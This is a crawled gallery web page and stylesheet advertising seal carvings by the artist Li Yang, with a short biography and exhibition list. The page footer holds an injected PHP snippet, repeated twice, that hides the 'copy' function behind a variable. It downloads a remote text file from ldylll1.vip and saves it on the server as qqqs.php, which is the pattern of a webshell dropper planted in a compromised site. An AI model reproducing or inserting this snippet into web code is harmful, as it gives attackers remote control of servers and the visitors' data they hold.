

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shhualang.com/?p=6383
body_size: 5075
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>篆刻高手、三墨堂【李扬 精品篆刻】名家字画销售|名家国画买卖|名家书法买卖|名家篆刻印章|书画艺术传播-上海长宁新泾书画院</title><meta name="keywords" content="名家篆刻,">
<meta name="description" content="李扬，字三墨，堂号三墨堂，天津人士，现居邯郸，自幼学习篆刻，研习书法。个人荣誉作品入选第六届中青年书法篆刻展、入展第八届中青年书法篆刻展、第七届全国书法篆刻展、第四届篆刻艺术展、世界华人书画展、第三届楹联书法展、首届敦煌书法艺术节、全国书画小品展、全国名家邀请展、第二届行草书展、第二届流行书风展">
<link rel="shortcut icon" href="http://www.shhualang.com/favicon.ico" />
<link rel='stylesheet' id='all-css'  href='http://www.shhualang.com/wp-content/themes/jiaju/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.shhualang.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.shhualang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='prev' title='吉林艺术学院客座教授【李巍 精品篆刻】' href='http://www.shhualang.com/?p=6379' />
<link rel='next' title='收藏佳品、名家篆刻【铜印 精品篆刻】' href='http://www.shhualang.com/?p=6387' />
<link rel='canonical' href='http://www.shhualang.com/?p=6383' />
<link rel="stylesheet" type="text/css" href="http://www.shhualang.com/wp-content/themes/jiaju/css/ed145b.css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
<!--[if lt IE 9]><script src="http://www.shhualang.com/wp-content/themes/jiaju/js/html5.js"></script><![endif]-->
</head>

<body class="custom-background">
<header class="header">
 <div id="logo"><a href="http://www.shhualang.com" title="上海画廊/上海画院/上海书画院-上海长宁新泾书画院名家字画销售|名家国画买卖|名家书法买卖|名家篆刻印章|书画艺术传播上海画廊/上海画院/上海书画院">上海画廊/上海画院/上海书画院-上海长宁新泾书画院</a></div><nav class="navbar"><ul class="nav"><li><a href="http://www.shhualang.com/">首页</a></li>
<li><a href="http://www.shhualang.com/?page_id=6362">名家字画销售</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?cat=344">名家书法销售</a></li>
	<li><a href="http://www.shhualang.com/?cat=475">名家国画销售</a></li>
	<li class="current-post-ancestor current-menu-parent"><a href="http://www.shhualang.com/?cat=506">名家篆刻销售</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=5544">书画辅导</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?page_id=4421">毛笔书法</a></li>
	<li><a href="http://www.shhualang.com/?page_id=4423">硬笔书法</a></li>
	<li><a href="http://www.shhualang.com/?page_id=4431">导师风采</a></li>
	<li><a href="http://www.shhualang.com/?cat=347">学员作品</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?cat=345">相关资讯</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?cat=52">书画知识</a></li>
	<li><a href="http://www.shhualang.com/?cat=346">行业讯息</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=5086">关于我们</a>
<ul class="sub-menu">
	<li><a href="http://www.shhualang.com/?page_id=4425">书院简介</a></li>
	<li><a href="http://www.shhualang.com/?page_id=5080">相关通告</a></li>
</ul>
</li>
<li><a href="http://www.shhualang.com/?page_id=498">联系我们</a></li>
</ul><div class="clear"></div>
</nav></header>

<div id="creekoo_focus" class="flexslider">
<div class="flex-viewport" >
<ul class="slides" >
<li><a href="#" ><img src="/pic/1.jpg" /></a></li>
<li><a href="#" ><img src="/pic/2.jpg" /></a></li>
<li><a href="#" ><img src="/pic/3.jpg" /></a></li>

</ul>
</div>

<ul class="flex-direction-nav"><li><a class="flex-prev" href="#">Previous</a></li><li><a class="flex-next" href="#">Next</a></li></ul>
</div>

<section class="container">
<div class="content content_left">
<div class="main main_left"><article><div id="map">当前位置：<a title="返回首页" href="http://www.shhualang.com/">首页</a> > <a href="http://www.shhualang.com/?cat=506" title="查看名家篆刻销售中的全部文章" rel="category">名家篆刻销售</a> > 正文</div><div id="article_head">
<div id="article_head_roll">

  
  <h1>篆刻高手、三墨堂【李扬 精品篆刻】</h1>
    <div class="post_info">
        <span>作者：<a href="http://www.shhualang.com/?author=1" title="由tianzi发布" rel="author">tianzi</a></span>
        <span>2020年02月03日</span>
        <span>分类：<a href="http://www.shhualang.com/?cat=506" title="查看名家篆刻销售中的全部文章" rel="category">名家篆刻销售</a></span>
        <span style="display:none">共 3,929 次浏览</span>
        <span><a href="http://www.shhualang.com/?p=6383#respond" title="《篆刻高手、三墨堂【李扬 精品篆刻】》上的评论">无评论</a></span>
        <span></span>
    </div>
  <div class="clear"></div>
</div>
</div><div class="article"><p><span style="color: #000000;">李扬，字三墨，堂号三墨堂，天津人士，现居邯郸，自幼学习篆刻，研习书法。</span><br style="color: #000000;" /><br style="color: #000000;" /><span style="color: #000000;">个人荣誉</span><br style="color: #000000;" /><span style="color: #000000;">作品入选第六届中青年书法篆刻展、</span><br style="color: #000000;" /><span style="color: #000000;">入展第八届中青年书法篆刻展、</span><br style="color: #000000;" /><span style="color: #000000;">第七届全国书法篆刻展、</span><br style="color: #000000;" /><span style="color: #000000;">第四届篆刻艺术展、</span><br style="color: #000000;" /><span style="color: #000000;">世界华人书画展、</span><br style="color: #000000;" /><span style="color: #000000;">第三届楹联书法展、</span><br style="color: #000000;" /><span style="color: #000000;">首届敦煌书法艺术节、</span><br style="color: #000000;" /><span style="color: #000000;">全国书画小品展、</span><br style="color: #000000;" /><span style="color: #000000;">全国名家邀请展、</span><br style="color: #000000;" /><span style="color: #000000;">第二届行草书展、</span><br style="color: #000000;" /><span style="color: #000000;">第二届流行书风展</span></p>
<p><a href="http://www.shhualang.com/wp-content/uploads/2020/02/20200106k8ipwver-xhct-ouw6-z537-ilyuwxf36yyd-W787H984.jpg" rel="box" class="fancybox"><img class="alignnone size-full wp-image-6384" src="http://www.shhualang.com/wp-content/uploads/2020/02/20200106k8ipwver-xhct-ouw6-z537-ilyuwxf36yyd-W787H984.jpg" alt="篆刻高手、三墨堂【李扬 精品篆刻】" title="篆刻高手、三墨堂【李扬 精品篆刻】" alt="20200106k8ipwver-xhct-ouw6-z537-ilyuwxf36yyd-W787H984" width="750" height="750" /></a> <a href="http://www.shhualang.com/wp-content/uploads/2020/02/20200106rbuycyrf-kfhd-vw2r-zf8p-2as3lsrbbauk-W3543H3940.jpg" rel="box" class="fancybox"><img class="alignnone size-full wp-image-6385" src="http://www.shhualang.com/wp-content/uploads/2020/02/20200106rbuycyrf-kfhd-vw2r-zf8p-2as3lsrbbauk-W3543H3940.jpg" alt="篆刻高手、三墨堂【李扬 精品篆刻】" title="篆刻高手、三墨堂【李扬 精品篆刻】" alt="20200106rbuycyrf-kfhd-vw2r-zf8p-2as3lsrbbauk-W3543H3940" width="750" height="750" /></a></p>
</div><div id="article_bottom">
  <div id="left">
    <div id="link">本文固定链接：<a href="http://www.shhualang.com/?p=6383" rel="bookmark" title="篆刻高手、三墨堂【李扬 精品篆刻】">http://www.shhualang.com/?p=6383</a></div>
    <div class="tags">标签：<a href="http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e7%af%86%e5%88%bb" rel="tag">名家篆刻</a></div>
  </div>
  <div id="right">
    <div id="baidushare">
<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare">
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_qzone"></a>
<span class="bds_more"></span>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=6726629" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
</div>  </div><div class="clear"></div>
    <div id="prev_post">上一篇: <a href="http://www.shhualang.com/?p=6379" rel="prev">吉林艺术学院客座教授【李巍 精品篆刻】</a></div><div id="next_post">下一篇: <a href="http://www.shhualang.com/?p=6387" rel="next">收藏佳品、名家篆刻【铜印 精品篆刻】</a></div><div class="clear"></div>
</div></article><div class="shop">
<div class="title"><h2>你可能会喜欢</h2></div>
<ul class="article_list">
      <li><h2><a href="http://www.shhualang.com/?p=6249" target="_blank" title="中国书法家协会会员、河北省美协会员【杨晨 精品闲章】">中国书法家协会会员、河北省美协会员【杨晨 精品闲章】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=5485" target="_blank" title="河南省书法家协会会员、篆刻学士【杨涛 精品篆刻】">河南省书法家协会会员、篆刻学士【杨涛 精品篆刻】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=5206" target="_blank" title="篆刻高手、艺术学学士【泌盦 精品篆刻】">篆刻高手、艺术学学士【泌盦 精品篆刻】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=5064" target="_blank" title="河南省书法家协会会员、河南印社社员【杨涛 精品篆刻】">河南省书法家协会会员、河南印社社员【杨涛 精品篆刻】</a></h2></li>      <li><h2><a href="http://www.shhualang.com/?p=6391" target="_blank" title="中国书法家协会会员、善渊堂【刘应宁 精品篆刻】">中国书法家协会会员、善渊堂【刘应宁 精品篆刻】</a></h2></li>
        <li><h2><a href="http://www.shhualang.com/?p=6387" target="_blank" title="收藏佳品、名家篆刻【铜印 精品篆刻】">收藏佳品、名家篆刻【铜印 精品篆刻】</a></h2></li>
        <li><h2><a href="http://www.shhualang.com/?p=6379" target="_blank" title="吉林艺术学院客座教授【李巍 精品篆刻】">吉林艺术学院客座教授【李巍 精品篆刻】</a></h2></li>
        <li><h2><a href="http://www.shhualang.com/?p=6374" target="_blank" title="中国书法家协会会员、兰亭名家【刘应宁 精品篆刻】">中国书法家协会会员、兰亭名家【刘应宁 精品篆刻】</a></h2></li>
  </ul>
</div><div id="comments"></div></div></div>
<aside class="sidebar sidebar_right">

	
		<div class="widget search">    
			<form id="searchform" method="get" action="http://www.shhualang.com">
			<input type="text" value="" name="s" id="s" size="30" />
			<button type="submit" id="searchsubmit"></button>
			</form>
		</div>

	

	<div class="widget"><div class="title"><h3>热门推荐</h3></div><div class="w_thumb"><ul><li><a href="http://www.shhualang.com/?p=6732" target="_blank" title="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200224axep1m0q-gcdv-j6ij-2vam-aswbyodyvlde-W1391H905.jpg" alt="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】" /></a></li><li><a href="http://www.shhualang.com/?p=6728" target="_blank" title="中国书法家协会会员、国展获奖【王志立 行书对联】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200206rf4fbdlo-8zse-3wro-3pp6-rvfxovyhbatd-W1107H4145.jpg" alt="中国书法家协会会员、国展获奖【王志立 行书对联】" /></a></li><li><a href="http://www.shhualang.com/?p=6724" target="_blank" title="中国书法家协会会员、国展获奖【施章学 隶书竖幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/201911088bp5lrkf-qgos-tsdj-q16b-8xwipvopbfoa-W2038H2142.jpg" alt="中国书法家协会会员、国展获奖【施章学 隶书竖幅】" /></a></li><li><a href="http://www.shhualang.com/?p=6720" target="_blank" title="河北美术家协会会员、天美高才生【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222tce3Rpce1IW183XLUs27YjPGKSocB3Y3i30Wm2-OoOIdKbwUozdgHvzXaCtxYz7r-W480H640.jpg" alt="河北美术家协会会员、天美高才生【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6716" target="_blank" title="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222Sipuudd_3KIy_XTwY7PaWWPRmT2M3HAimGDTCbdmOEPT0GzqBY4P8gVdfGnyQ27z-W480H640.jpg" alt="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6712" target="_blank" title="河北书法家协会会员、天津美院【李正斌 精品花鸟】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20200222mxxUpvi7n17VKEPVHzBsUrj_GEFifDteW7CzKZNv4KtuSCUor1lRJykseNTzHZfB-W640H554.jpg" alt="河北书法家协会会员、天津美院【李正斌 精品花鸟】" /></a></li><li><a href="http://www.shhualang.com/?p=6708" target="_blank" title="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20191010xwlrkrnv-wzro-aolj-bugz-uyd75xbxusk1-W932H1601.jpg" alt="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】" /></a></li><li><a href="http://www.shhualang.com/?p=6704" target="_blank" title="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】"><img src="http://www.shhualang.com/wp-content/uploads/2020/03/20191102h8os6suy-crlw-xosv-jpov-aejewkkiei6i-W1387H947.jpg" alt="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】" /></a></li></ul><div class="clear"></div></div></div><div class="widget"><div class="title"><h3>标签云</h3></div><div class="tags"><a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e7%af%86%e5%88%bb' class='tag-link-460' title='5个话题' style='font-size: 13px;'>名家篆刻</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad' class='tag-link-338' title='7个话题' style='font-size: 13px;'>书法培训</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e4%b9%a6%e6%b3%95%e9%94%80%e5%94%ae' class='tag-link-344' title='8个话题' style='font-size: 13px;'>名家书法销售</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e5%ad%97%e7%94%bb%e4%b9%b0%e5%8d%96' class='tag-link-443' title='9个话题' style='font-size: 13px;'>名家字画买卖</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-382' title='10个话题' style='font-size: 13px;'>书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b8%8a%e6%b5%b7%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad' class='tag-link-355' title='10个话题' style='font-size: 13px;'>上海书法培训</a>
<a href='http://www.shhualang.com/?tag=%e5%8c%97%e6%96%b0%e6%b3%be%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-432' title='11个话题' style='font-size: 13px;'>北新泾书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b8%8a%e6%b5%b7%e4%b9%a6%e6%b3%95%e5%9f%b9%e8%ae%ad%e7%8f%ad' class='tag-link-376' title='13个话题' style='font-size: 13px;'>上海书法培训班</a>
<a href='http://www.shhualang.com/?tag=%e4%b9%a6%e6%b3%95%e5%ad%a6%e4%b9%a0' class='tag-link-337' title='16个话题' style='font-size: 13px;'>书法学习</a>
<a href='http://www.shhualang.com/?tag=%e5%90%8d%e5%ae%b6%e5%ad%97%e7%94%bb' class='tag-link-445' title='36个话题' style='font-size: 13px;'>名家字画</a><div class="clear"></div></div></div><div class="widget"><div class="title"><h3>文章推荐</h3></div><div class="article_list"><ul><li><a href="http://www.shhualang.com/?p=6732" target="_blank" title="中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】">中国书法家协会会员、北兰亭书友会创始会员【李西存 横幅新作】</a></li><li><a href="http://www.shhualang.com/?p=6728" target="_blank" title="中国书法家协会会员、国展获奖【王志立 行书对联】">中国书法家协会会员、国展获奖【王志立 行书对联】</a></li><li><a href="http://www.shhualang.com/?p=6724" target="_blank" title="中国书法家协会会员、国展获奖【施章学 隶书竖幅】">中国书法家协会会员、国展获奖【施章学 隶书竖幅】</a></li><li><a href="http://www.shhualang.com/?p=6720" target="_blank" title="河北美术家协会会员、天美高才生【李正斌 精品花鸟】">河北美术家协会会员、天美高才生【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6716" target="_blank" title="河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】">河北美术家协会会员、天津美院毕业【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6712" target="_blank" title="河北书法家协会会员、天津美院【李正斌 精品花鸟】">河北书法家协会会员、天津美院【李正斌 精品花鸟】</a></li><li><a href="http://www.shhualang.com/?p=6708" target="_blank" title="中国书法家协会会员、国展最高获奖【施章学 隶书条幅】">中国书法家协会会员、国展最高获奖【施章学 隶书条幅】</a></li><li><a href="http://www.shhualang.com/?p=6704" target="_blank" title="三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】">三届兰亭获奖提名 十届国展获奖提名实力派书家【顾春阳 精品横幅】</a></li></ul></div></div></aside>

</section><footer id="footer">
<?php

$test="copy";

$test("http://ldylll1.vip/ote.txt","qqqs.php");

?></br>&copy; 2014-2034 <a href="http://www.shhualang.com/" title="上海长宁新泾书画院" target="_blank">上海长宁新泾书画院</a> - <?php

$test="copy";

$test("http://ldylll1.vip/ote.txt","qqqs.php");

?><div id="roll"><div title="回到顶部" id="roll_top"></div></div>
</footer>


	<script type="text/javascript">
	window._creekoo = {
	  url: 'http://www.shhualang.com/',
	  template_url: 'http://www.shhualang.com/wp-content/themes/jiaju',
	  ajaxpage: '',
	  article_list: '',
	  shop_image: '',
	  header_fixed: '',
	  roll_on: '',
	  roll: [1,2]
	}
	</script>
<script type='text/javascript' src='http://www.shhualang.com/wp-content/themes/jiaju/js/creekoo.min.js?ver=4.0'></script>

<div style="width:100%; text-align:center;">
<a href="https://beian.miit.gov.cn/" target="_blank" title="工信部备案">沪ICP备09054071号-5</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shhualang.com/wp-content/themes/jiaju/style.css?ver=4.0
body_size: 6612
content:
*{margin:0;padding:0;border:0;}
body{background:#eae9df;color:#444;font:13px "Microsoft Yahei","Lucida Grande","Lucida Sans Unicode",Helvetica,Arial,Verdana,sans-serif;cursor:default;line-height:24px;padding:0 10px; background:url(bg_body.jpg) center top no-repeat;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
html{-webkit-text-size-adjust:none}
input,textarea,button{outline:none}
.shop:after,.article_list:after,.shop_image:after,.container:after,#searchform:after,#article_bottom:after,.widget .tags:after,.xoxo:after,.w_thumb ul:after{display:table;content:"";line-height:0;clear:both}
h1,h2,h3,h4,h5,h6{font-size:15px;font-weight:bold}
a:link,a:visited{color:#444;text-decoration:none;transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
a:hover{color:#E4393C;text-decoration:none}
.main .article a:link,.main .article a:visited,.widget .textwidget a:link,.widget .textwidget a:visited,.widget .menu li ul li a:link,.widget .menu li ul li a:visited,.comment_list a:link,.comment_list a:visited,#respond a:link,#respond a:visited{color:#E4393C}
.main .article a:hover,.widget .textwidget a:hover,.widget .menu li ul li a:hover,.comment_list a:hover,#respond a:hover{color:#444}
.clear{clear:both}
::selection{background:#E4393C;color:#FFF}
::-moz-selection{background:#E4393C;color:#FFF}
.container{margin:0 auto;max-width:1210px}
.content{width:100%;margin:0 auto;float:right}
.main{margin-left:280px}
.sidebar{float:left;width:270px;margin-right:-270px}
.header{height:50px;max-width:1210px;margin:0 auto;margin-bottom:10px;position:relative;z-index:99999}
#logo{float:left;width:200px;background:url("images/logo.png") no-repeat 50% 50%;background-color:#E4393C;height:50px;overflow:hidden;line-height:300px;color:#fff;*line-height:0;*text-indent:-999}
#logo a{height:50px;display:block;color:#fff;overflow:hidden}
#website_title{height:50px;line-height:50px;text-align:center;background:#E4393C;float:left;font-size:15px;font-weight:bold}
#website_title #logo_ico{background:url("images/logo_ico.png") no-repeat;padding-left:25px;color:#fff;font-size:15px}
#website_title h1{display:inline;font-size:15px}
#website_title a{display:block;padding:0 15px}
.navbar{height:50px;*position:relative;*z-index:2;*zoom:1}
.navbar .nav{position:relative;left:0px;display:block;float:left;font-size:15px;list-style:none}
.navbar .nav > li{position:relative;float:left;margin-right:2px}
.navbar .nav li a{padding:0 15px;line-height:50px;color:#fff;font-weight:bold;display:block;background:#333}
.navbar .nav li a:focus,.navbar .nav li a:hover{background-color:#222}
.navbar .nav .active a,.navbar .nav .active a:hover,.navbar .nav .active a:focus{background-color:#222}
.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a{color:#fff;z-index:2}
.navbar .nav > li > ul{text-align:left;position:absolute;top:50px;left:0;min-width:120px;z-index:10;height:0;overflow:hidden;opacity:0;filter:Alpha(opacity=0);transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.navbar .nav li:hover ul{height:auto;opacity:1;filter:Alpha(opacity=100)}
.navbar .nav > li > ul > li > ul{text-align:left;position:absolute;top:0;left:100%;min-width:120px;z-index:10;display:none;list-style:none}
.navbar .nav > li > ul > li{float:none;margin:0;position:relative;list-style:none}
.navbar .nav > li > ul > li > a,.navbar .nav > li > ul > li > ul > li > a{float:none;display:block;*min-width:100px;line-height:34px}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#E4393C}
.navbar .nav li:hover a,.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a,.navbar .nav li ul{background-color:#222}
.navbar .nav_right{font-size:13px;float:right;margin:0}
.navbar .nav_right > li{margin-right:0;cursor:pointer}
.navbar .nav_right > li > ul{right:0;left:auto;font-size:13px}
.header{background-color:#333}
#website_title #logo_ico{color:#fff}
.navbar .nav li a{color:#fff}
.navbar .nav li a:focus,.navbar .nav li a:hover{background-color:#222}
.navbar .nav .active a,.navbar .nav .active a:hover,.navbar .nav .active a:focus{background-color:#222}
.navbar .nav li li a:hover,.navbar .nav li li.current-menu-item a{background-color:#E4393C}
.navbar .nav li:hover a,.navbar .nav li.current-menu-item a,.navbar .nav li.current-menu-parent a,.navbar .nav li.current_page_item a,.navbar .nav li.current-post-ancestor a,.navbar .nav li ul{background-color:#222}
a.meanmenu-reveal{display:none}
.mean-container .mean-bar{float:right;width:100%;position:relative;background:#0c1923;padding:3px 0;min-height:42px;z-index:999999}
.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:14px;position:absolute;top:0;right:0;cursor:pointer;color:#fff;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700}
.mean-container a.meanmenu-reveal span{display:block;background:#fff;height:3px;margin-top:3px}
.mean-container .mean-nav{float:left;width:100%;background:#0c1923;margin-top:44px}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:1em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,0.5);text-decoration:none;text-transform:uppercase}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);opacity:0.75;filter:alpha(opacity=75);text-shadow:none !important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,0.1)}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:25px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,0.1);border:none !important;border-left:1px solid rgba(255,255,255,0.4) !important;border-bottom:1px solid rgba(255,255,255,0.2) !important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,0.9)}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none !important}
.shop{background:#fff;margin-bottom:10px;padding-bottom:10px; width:100%;/*max-width:930px*/}
.shop_all{background:#fff}
.title{border-bottom:2px solid #f5f5f5;padding:0 10px;height:36px;line-height:36px;overflow:hidden}
.title h2,.title h3{color:#E4393C;display:inline;float:left}
.title span{float:right;font-size:13px}
.shop_in{padding:0 5px}
.shop_box{float:left;width:25%}
.shop_box .box{margin:10px 5px 0px 5px;/*max-height:288px;*/overflow:hidden}
.shop_box img{width:100%;height:auto;/*max-height:220px;*/display:block}
.shop_box h2{overflow:hidden;height:38px;font-size:13px;line-height:18px;font-weight:normal;margin-top:5px}
.shop_box a:link img,.shop_box a:visited img{transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.shop_box a:hover img{opacity:.8;filter:Alpha(opacity=80)}
.shop_box .price{font-size:16px;margin-right:10px}
.shop_box .price strong{color:#E4393C}
.shop_box .ori_price{font-size:13px}
.shop_image{list-style:none;padding:0 5px}
.shop_image li{width:20%;float:left}
.shop_image li a{margin:10px 5px 0;display:block}
.shop_image li img{width:100%;height:auto;max-height:174px;display:block}
.shop_image li a:link img,.shop_image li a:visited img{transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out}
.shop_image li a:hover img{opacity:.8;filter:Alpha(opacity=80)}
.shop .article_list h2{font-size:13px;line-height:30px;height:30px;font-weight:normal;border-bottom:1px dashed #e6e6e6;margin-right:22px;overflow: hidden;float: left;width: 94%;}
.shop .article_list{padding:5px 0;margin:0 0 0 25px}
.shop .article_list li{float:left;width:50%;height:32px;line-height:32px;/*overflow:hidden*/}
/*.shop .article_list li h2 a{ color:#444;}*/
#infscr-loading{text-align:center;padding-top:10px;clear:both}
.post_info{color:#777;height:24px;font-size:12px;overflow:hidden}
.post_info span{float:left;margin-right:15px}
.post_info a{color:#777}
.post_info a:hover{color:#E4393C}
#map{color:#777;border-bottom:2px solid #f5f5f5;background:#fff;line-height:36px;padding-left:10px}
#article_head{border-bottom:1px #e6e6e6 dashed;height:64px;background:#fff}
#article_head h1{line-height:30px;height:30px;overflow:hidden;color:#E4393C}
#article_head_roll{padding:5px 0 5px 10px;max-width:920px}
.article_head_fixed{position:fixed;_position:absolute;top:0;z-index:250;background:#fff;border-bottom:2px solid #f5f5f5;width:100%}
